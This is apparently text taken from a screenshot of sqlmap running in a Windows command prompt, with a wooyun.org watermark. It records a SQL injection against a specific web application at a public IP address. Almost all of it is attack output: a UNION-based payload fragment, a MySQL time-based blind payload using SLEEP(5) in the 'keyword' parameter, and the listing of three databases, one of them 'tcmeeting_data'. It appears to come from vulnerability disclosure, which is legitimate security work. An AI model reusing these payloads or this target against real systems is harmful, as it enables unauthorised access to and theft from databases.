 管理员: Command Prompt
CONCAT(0x716b786b71,0x61556578416c537a6e62,0x7171706271),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&fuzzy=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://218.86.123.142:8080/dome_list.htm?keyword=' AND (SELECT * FR
OM (SELECT(SLEEP(5)))uTVG) AND 'mujO'='mujO&fuzzy=
---
[21:47:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:47:28] [INFO] fetching database names
[21:47:29] [INFO] the SQL query used returns 3 entries
[21:47:30] [INFO] retrieved: information_schema
[21:47:30] [INFO] retrieved: mysql
[21:47:31] [INFO] retrieved: tcmeeting_data
available databases [3]:
[*] information_schema
[*] mysql
[*] tcmeeting_data
[21:47:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.86.123.142'
[*] shutting down at 21:47:31
www.wooyun.org